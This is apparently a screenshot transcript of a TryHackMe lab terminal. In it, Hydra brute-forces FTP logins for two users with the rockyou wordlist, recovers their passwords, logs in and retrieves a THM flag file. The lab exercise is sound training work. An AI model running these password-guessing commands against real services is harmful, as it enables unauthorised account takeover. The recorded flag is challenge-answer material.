 Applications Places System Thu 21 Aug, 20:23 AttackBox IP:10.201.127.195
root@ip-10-201-127-195: ~
File Edit View Search Terminal Help
root@ip-10-201-127-195:~# hydra -l eddie -P /usr/share/wordlists/rockyou.txt -s 10021 ftp://10.201.34.172
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-21 20:14:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.201.34.172:10021/
[10021][ftp] host: 10.201.34.172   login: eddie   password: jordan
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-21 20:14:54
root@ip-10-201-127-195:~# hydra -l quinn -P /usr/share/wordlists/rockyou.txt -s 10021 ftp://10.201.34.172
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-21 20:20:42
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ftp://10.201.34.172:10021/
[10021][ftp] host: 10.201.34.172   login: quinn   password: andrea
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-21 20:20:54
root@ip-10-201-127-195:~# ftp 10.201.34.172 10021
Connected to 10.201.34.172.
220 (vsFTPd 3.0.5)
Name (10.201.34.172:root): eddie
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
226 Directory send OK.
ftp> exit
221 Goodbye.
root@ip-10-201-127-195:~# ftp 10.201.34.172 10021
Connected to 10.201.34.172.
220 (vsFTPd 3.0.5)
Name (10.201.34.172:root): quinn
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r--    1 1002     1002           18 Sep 20  2021 ftp_flag.txt
226 Directory send OK.
ftp> ascii
200 Switching to ASCII mode.
ftp> get ftp_flag.txt
local: ftp_flag.txt remote: ftp_flag.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for ftp_flag.txt (18 bytes).
WARNING! 1 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
18 bytes received in 0.00 secs (22.9779 kB/s)
ftp> exit
221 Goodbye.
root@ip-10-201-127-195:~# ls
burp.json  CTFBuilder  Desktop  Downloads  ftp_flag.txt  Instructions  Pictures  Postman  Rooms  Scripts  snap  thinclient_drives  Tools
root@ip-10-201-127-195:~# cat ftp_flag.txt
THM{321452667098}
root@ip-10-201-127-195:~#